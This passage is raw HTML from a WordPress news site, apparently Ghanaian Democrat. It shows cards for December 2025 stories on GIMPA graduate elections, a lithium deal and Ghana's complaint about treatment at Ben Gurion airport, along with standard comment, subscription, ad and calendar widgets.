                        <img width="300" height="153" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=300%2C153&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="14131df6-88c6-4a9e-9ac0-169aa4d38eb5" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=300%2C153&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=1024%2C523&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=768%2C392&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=640%2C327&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12586" data-permalink="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/14131df6-88c6-4a9e-9ac0-169aa4d38eb5/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=1280%2C654&amp;ssl=1" data-orig-size="1280,654" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1765462819&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="14131df6-88c6-4a9e-9ac0-169aa4d38eb5" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=300%2C153&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=640%2C327&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/education/" 
                            aria-label="View all posts in Education"> 
                                 Education
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/">
                      GIMPA graduate elections plunged into chaos amid management interference                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 11, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/"
                        aria-label="Gov’t Pulls Lithium Deal from Parliament for Fairer, Stronger Review">
                        <img width="298" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=298%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG_6762" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?w=552&amp;ssl=1 552w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?resize=298%2C300&amp;ssl=1 298w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 298px) 100vw, 298px" data-attachment-id="12583" data-permalink="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/img_6762/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=552%2C555&amp;ssl=1" data-orig-size="552,555" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_6762" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=298%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=552%2C555&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/">
                      Gov’t Pulls Lithium Deal from Parliament for Fairer, Stronger Review                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 10, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/"
                        aria-label="Ghana Slams Israel Over ‘Inhumane’ Treatment of Travellers at Ben Gurion AirPort">
                        <img width="229" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=229%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="233b613d-6848-42dd-b195-17e2cdcc33a2" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?resize=229%2C300&amp;ssl=1 229w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?resize=640%2C839&amp;ssl=1 640w" sizes="(max-width: 229px) 100vw, 229px" data-attachment-id="12580" data-permalink="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/233b613d-6848-42dd-b195-17e2cdcc33a2/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=720%2C944&amp;ssl=1" data-orig-size="720,944" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1765398892&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="233b613d-6848-42dd-b195-17e2cdcc33a2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=229%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=640%2C839&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/">
                      Ghana Slams Israel Over ‘Inhumane’ Treatment of Travellers at Ben Gurion AirPort                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 10, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ndc-on-2020-election-preparations/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://ghanaiandemocrat.com/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td>2</td><td>3</td><td><a href="https://ghanaiandemocrat.com/2025/12/04/" aria-label="Posts published on December 4, 2025">4</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/06/" aria-label="Posts published on December 6, 2025">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://ghanaiandemocrat.com/2025/12/08/" aria-label="Posts published on December 8, 2025">8</a></td><td>9</td><td><a href="https://ghanaiandemocrat.com/2025/12/10/" aria-label="Posts published on December 10, 2025">10</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td>12</td><td>13</td><td id="today">14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/"
                        aria-label="GIMPA graduate elections plunged into chaos amid management interference">
                        <img width="300" height="153" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=300%2C153&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="14131df6-88c6-4a9e-9ac0-169aa4d38eb5" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=300%2C153&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=1024%2C523&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=768%2C392&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=640%2C327&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12586" data-permalink="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/14131df6-88c6-4a9e-9ac0-169aa4d38eb5/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=1280%2C654&amp;ssl=1" data-orig-size="1280,654" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1765462819&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="14131df6-88c6-4a9e-9ac0-169aa4d38eb5" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=300%2C153&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=640%2C327&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/education/" 
                            aria-label="View all posts in Education"> 
                                 Education
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/">
                      GIMPA graduate elections plunged into chaos amid management interference                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 11, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/"
                        aria-label="Gov’t Pulls Lithium Deal from Parliament for Fairer, Stronger Review">
                        <img width="298" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=298%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG_6762" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?w=552&amp;ssl=1 552w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?resize=298%2C300&amp;ssl=1 298w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 298px) 100vw, 298px" data-attachment-id="12583" data-permalink="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/img_6762/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=552%2C555&amp;ssl=1" data-orig-size="552,555" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_6762" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=298%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6762.jpeg?fit=552%2C555&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
